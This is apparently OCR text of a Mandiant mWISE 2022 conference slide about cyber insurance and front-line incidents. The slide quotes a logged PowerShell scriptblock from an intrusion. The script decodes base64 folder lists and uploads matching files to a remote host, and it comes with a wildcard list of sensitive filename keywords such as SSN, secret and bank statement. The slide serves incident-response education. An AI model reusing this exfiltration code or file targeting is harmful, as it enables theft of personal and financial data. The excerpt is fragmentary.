 mWISE™
MANDIANT WORLDWIDE
INFORMATION SECURITY EXCHANGE
Navigating the New Normal In Cyber Insurance: From Application to Ensuring Robust Coverage
The Front Lines
5/27/2021 12:59:00 AM PowerShell Named Pipe IPC\SYSTEM Y http://193. upload-
wekkmferokmsdderiuheoirhuiewiwnijnfrer Creating Scriptblock text (1 of 1):
$folderArg = $args[0]; [string]$id = $args[1]; [string]$token = $args[2]; $foldersRaw =
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($folderArg));
[array]$folders = $foldersRaw.split("|"); function fill([string]$filename) {if ($filename) { try { [string]$prefix =
UNICODE.GetString([System.Convert]::FromBase64String("
Add-Type -AssemblyName System.Web;
$wc = New-Object System.Net.WebClient; $path = $filename -Replace "\\", "/" -Split ":"; [string]$fullPath =
$path[1]; $fullPath = [System.Web.HttpUtility]::UrlEncode($fullPath); [string]$uri =
"$($prefix)?token=$($token)&id=$($id)&fullPath=$($fullPath)"; $wc.UploadFile($uri, $filename); } catch { } } }
[array]$fileList = @(); foreach ($folder in $folders)
{
"*secret*",
"*security*",
"*seed*",
"*Signed*",
"*sin*",
"*soc*",
"*SS#*",
"*SS-4*",
"*SSA*",
"*SSN*",
"*Staf*",
"*statement*",
"*Statement*Bank*",
mWISE
4
©2022 Mandiant
mWISE